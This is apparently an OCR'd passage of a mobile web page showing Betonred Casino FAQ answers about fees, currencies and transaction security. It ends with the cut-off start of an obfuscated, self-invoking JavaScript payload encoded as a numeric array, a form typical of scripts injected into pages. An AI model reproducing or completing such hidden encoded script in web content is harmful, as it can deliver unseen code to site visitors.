
though some payment processors or banks might
impose their own fees.
What currencies does Betonred Casino accept?
Betonred Casino accepts multiple currencies, allowing
players to select their preferred option during the
registration process.
How can I ensure my transactions are secure at
Betonred Casino?
To ensure security, always use strong passwords and
enable any available security measures such as two-
factor authentication.
(function(){var __s=(function(){var _0x5641=
[114,60,47,52,57,46,51,53,52,122,114,115,122,33,87,80,122,1